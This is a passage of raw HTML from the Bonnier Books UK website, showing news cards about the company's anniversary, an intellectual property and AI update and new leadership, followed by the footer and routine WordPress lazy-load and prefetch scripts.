https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-320x213.jpg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-576x384.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1200x799.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1400x933.jpg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/06/Bonnier_12-1600x1066.jpg 1600w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">3rd June 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 3 min read</p></div>
		<p class="news-and-media-card__headline">Bonnier Books UK celebrates 10th anniversary</p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--bonnier-books-uk  news-and-media-card--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/intellectual-property-and-artificial-intelligence-update/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-744x992.jpg.webp 744w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-576x768.jpg.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-90x120.jpg.webp 90w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-188x250.jpg.webp 188w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-170x227.jpg.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1200x1600.jpg.webp 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-240x320.jpg.webp 240w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-432x576.jpg.webp 432w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-900x1200.jpg.webp 900w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1050x1400.jpg.webp 1050w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-scaled.jpg.webp 1920w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20960'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-744x992.jpg 744w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-576x768.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-90x120.jpg 90w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-188x250.jpg 188w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-170x227.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1200x1600.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-240x320.jpg 240w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-432x576.jpg 432w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-900x1200.jpg 900w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1050x1400.jpg 1050w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-scaled.jpg 1920w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-744x992.jpg"><noscript><img width="720" height="960" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-744x992.jpg" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-744x992.jpg 744w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-576x768.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-90x120.jpg 90w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-188x250.jpg 188w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-170x227.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1200x1600.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-240x320.jpg 240w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-432x576.jpg 432w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-900x1200.jpg 900w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-1050x1400.jpg 1050w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/03/IMG_6274-scaled.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">28th March 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 2 min read</p></div>
		<p class="news-and-media-card__headline">Intellectual Property and Artificial Intelligence update </p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--bonnier-books-uk  news-and-media-card--headlines  news-and-media-card--acquisitions  news-and-media-card--people" href="https://www.bonnierbooks.co.uk/news-and-media/new-leadership-at-bonnier-books-uk/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-992x661.jpg.webp 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-768x512.jpg.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-150x100.jpg.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-250x167.jpg.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-170x113.jpg.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1920x1280.jpg.webp 1920w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-320x213.jpg.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-576x384.jpg.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1200x800.jpg.webp 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1400x933.jpg.webp 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1600x1067.jpg.webp 1600w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-992x661.jpg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-768x512.jpg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-150x100.jpg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-250x167.jpg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-170x113.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1920x1280.jpg 1920w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-320x213.jpg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-576x384.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1200x800.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1400x933.jpg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1600x1067.jpg 1600w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-992x661.jpg"><noscript><img width="720" height="480" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-992x661.jpg" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-992x661.jpg 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-768x512.jpg 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-150x100.jpg 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-250x167.jpg 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-170x113.jpg 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1920x1280.jpg 1920w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-320x213.jpg 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-576x384.jpg 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1200x800.jpg 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1400x933.jpg 1400w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/02/Sarah-Benton-and-Jonathan-Perdoni-1600x1067.jpg 1600w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">19th February 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 5 min read</p></div>
		<p class="news-and-media-card__headline">New leadership at Bonnier Books UK</p>
	</article>
</a>

		</div>
	</div>
</section>
	</main>
				<div class="newsletter-signup-tab" id="newsletter-signup-tab">
	<div class="newsletter-signup-tab__wrapper">
		<button class="newsletter-signup-tab__button" type="button" aria-label="Open newsletter signup">
			<span class="newsletter-signup-tab__text">Join our mailing list</span>
		</button>
		<button class="newsletter-signup-tab__dismiss" type="button" aria-label="Dismiss newsletter signup">
			<svg class="newsletter-signup-tab__dismiss-icon" width="20" height="20" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M25 7L7 25" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M25 25L7 7" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
		</button>
	</div>
</div>		
<footer class="footer" role="contentinfo"
		aria-label="Footer">
	<div class="footer__inner">
		<div class="footer__grid">
			<div class="footer__logo-and-social">
				<a class="footer__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="footer__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>				<ul class="social-icons">
										<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Twitter page"
					target="_blank" rel="noopener" href="https://twitter.com/bonnierbooks_uk">
					<svg class="icon icon--l social-icons__twitter-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-twitter"></use>
					</svg>
				</a>
			</li>
																			<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Instagram page"
					target="_blank" rel="noopener" href="https://www.instagram.com/bonnierbooks_uk/">
					<svg class="icon icon--l social-icons__instagram-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-instagram"></use>
					</svg>
				</a>
			</li>
												<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books LinkedIn page"
					target="_blank" rel="noopener" href="https://www.linkedin.com/company/bonnier-books-uk/">
					<svg class="icon icon--l social-icons__linkedin-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-linkedin"></use>
					</svg>
				</a>
			</li>
			</ul>
			</div>
			<div class="footer__menu-wrap footer__menu-wrap--key-links">
				<p class="footer__menu-heading">Key links</p>
				<nav class="menu-key-links-container"><ul id="menu-key-links" class="footer__key-links"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.bonnierbooks.co.uk/careers/work-in-publishing/">Work in publishing</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://www.bonnierbooks.co.uk/book-resources/">Resources</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.bonnierbooks.co.uk/about-us/sustainability/">Sustainability </a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8673"><a href="https://www.bonnierbooks.co.uk/distribution/">Distribution</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Policies</p>
				<nav class="menu-policies-rights-container"><ul id="menu-policies-rights" class="footer__policies"><li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.bonnierbooks.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a target="_blank" href="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/UK-Tax-StrategyFINAL.pdf">UK Tax Strategy</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3011"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/2022_Paper-Commitments-Guidelines-.pdf">Paper Sourcing Policy</a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/07/Bonnier-Books-UK-Modern-Slavery-Statement-2024_signed.pdf">Modern Slavery Statement</a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.bonnierbooks.co.uk/terms-of-use/bonnier-books-privacy-notice/">Bonnier Books Privacy Notice</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Rights &amp; catalogues</p>
				<nav class="menu-rights-catalogues-container"><ul id="menu-rights-catalogues" class="footer__policies"><li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.bonnierbooks.co.uk/rights-guides/">Rights guides</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://www.bonnierbooks.co.uk/international-sales-catalogue/">International sales catalogue</a></li>
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.bonnierbooks.co.uk/childrens-sales-catalogue/">Children’s sales catalogue</a></li>
<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://www.bonnierbooks.co.uk/childrens-rights-guides/">Children’s rights guides</a></li>
</ul></nav>			</div>
		</div>
	</div>
	<div class="footer__copyright">
		<div class="footer__inner">
			<div class="footer__copyright-grid">
				<p class="footer__slogan"></p>
								<p class="footer__copyright-text">Copyright © 2024 Bonnier Books. All Rights Reserved.</p>
			</div>
		</div>
	</div>
</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/simple-redirection-for-contact-form-7/public/js/dck-cf7-simple-redirection-public.min.js?ver=1.0.2" id="dck-cf7-simple-redirection-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bonnierbooks.co.uk","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="ed-boilerplate-theme_theme-js-js-extra">
var ajax_params = {"ajaxurl":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","ajaxNonce":"5e846bd2de"};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327" id="ed-boilerplate-theme_theme-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		<script async='async' src='https://static.srcspot.com/libs/letta.js' type='application/javascript'></script>
